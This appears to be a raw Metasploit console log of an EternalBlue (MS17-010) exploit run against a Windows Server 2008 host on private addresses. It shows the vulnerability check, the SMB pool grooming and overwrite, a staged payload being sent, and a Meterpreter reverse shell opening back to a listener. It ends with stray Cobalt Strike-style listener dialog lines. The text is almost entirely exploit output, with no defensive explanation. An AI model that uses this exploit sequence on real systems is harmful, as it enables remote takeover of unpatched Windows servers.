 [*] Started reverse TCP handler on 0.0.0.0:4444
[*] 172.16.12.2:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 172.16.12.2:445       - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 HPC Edition 7601 Service Pack 1
[*] 172.16.12.2:445       - Scanned 1 of 1 hosts (100% complete)
[+] 172.16.12.2:445 - The target is vulnerable.
[*] 172.16.12.2:445 - Connecting to target for exploitation.
[+] 172.16.12.2:445 - Connection established for exploitation.
[+] 172.16.12.2:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.16.12.2:445 - CORE raw buffer dump (51 bytes)
[*] 172.16.12.2:445 - 0×00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 172.16.12.2:445 - 0×00000010  30 30 38 20 48 50 43 20 45 64 69 74 69 6f 6e 20  008 HPC Edition
[*] 172.16.12.2:445 - 0×00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 172.16.12.2:445 - 0×00000030  6b 20 31                                         k 1
[+] 172.16.12.2:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.16.12.2:445 - Trying exploit with 12 Groom Allocations.
[*] 172.16.12.2:445 - Sending all but last fragment of exploit packet
[*] 172.16.12.2:445 - Starting non-paged pool grooming
[+] 172.16.12.2:445 - Sending SMBv2 buffers
[+] 172.16.12.2:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.16.12.2:445 - Sending final SMBv2 buffers.
[*] 172.16.12.2:445 - Sending last fragment of exploit packet!
[*] 172.16.12.2:445 - Receiving response from exploit packet
[+] 172.16.12.2:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 172.16.12.2:445 - Sending egg to corrupted connection.
[*] 172.16.12.2:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 172.16.12.2
[*] Meterpreter session 1 opened (172.29.255.254:4444 → 172.16.12.2:49157 ) at 2022-04-13 17:43:37 -0400
[+] 172.16.12.2:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.16.12.2:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.16.12.2:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
Finalized: aggressor.dialogs.ScListenerDialog
Finalized: aggressor.dialogs.ScListenerChooser